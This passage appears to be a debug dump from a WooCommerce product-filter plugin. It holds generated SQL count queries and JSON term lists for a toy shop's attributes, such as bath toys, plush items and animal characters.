DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":361}],"result":[]},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space 